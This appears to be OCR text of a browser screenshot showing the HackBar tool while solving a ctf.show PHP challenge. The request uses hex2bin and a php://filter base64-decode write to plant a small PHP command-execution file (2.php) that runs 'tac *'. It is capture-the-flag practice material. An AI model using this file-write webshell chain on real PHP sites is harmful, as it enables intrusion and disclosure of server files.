 ?>
PD89YHRhYyAqYDs
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar 1
SQL Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
Load URL http://54f0df5f-bdf2-4bad-9a57-21f7570ec1cc.challenge.ctf.show/?v2=005044383959485268597941715944​73&v3=php://filter/write=convert.base64-decode/resource=2.php
Split URL
Execution
Post Data Referrer REVERSE HEX BASE64 0xHEX URL MD5 SHA1
SHA256 ROT13
Post Data
v1=hex2bin